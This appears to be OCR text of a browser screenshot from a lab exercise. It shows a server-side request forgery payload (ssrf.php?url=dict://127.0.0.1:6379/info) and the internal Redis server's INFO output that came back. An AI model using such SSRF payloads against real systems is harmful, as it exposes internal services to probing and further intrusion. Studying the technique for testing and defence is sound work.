 192.168.1.82/ssrf.php?url=dict://127.0.0.1:6379/info
火狐官方站点 新手上路 常用网址 京东商城
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
Server redis_version:5.0.3 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:1b271fe4983
redis_mode:standalone os:Linux 4.19.118-v7l+ armv7l arch_bits:32 multiplexing_api:epoll
atomicvar_api:atomic-builtin gcc_version:8.3.0 process_id:1605
run_id:da77278a1d6548f034381b1935a91f572e81a400 tcp_port:6379 uptime_in_seconds:920
uptime_in_days:0 hz:10 configured_hz:10 lru_clock:1710099 executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf # Clients connected_clients:1 client_recent_max_input_buffer:2
client_recent_max_output_buffer:0 blocked_clients:0 # Memory used_memory:712520
used_memory_human:695.82K used_memory_rss:5185536 used_memory_rss_human:4.95M
used_memory_peak:712520 used_memory_peak_human:695.82K used_memory_peak_perc:100
used_memory_overhead:699818 used_memory_startup:650192 used_memory_dataset:12702
used_memory_dataset_perc:20.38% allocator_allocated:3859744 allocator_active:11337728
allocator_resident:14745600 total_system_memory:4096258048 total_system_memory_human:
used_memory_lua:37888 used_memory_lua_human:37.00K used_memory_scripts:0
used_memory_scripts_human:0B number_of_cached_scripts:0 maxmemory:3221225472
maxmemory_human:3.00G maxmemory_policy:noeviction allocator_frag_ratio:2.94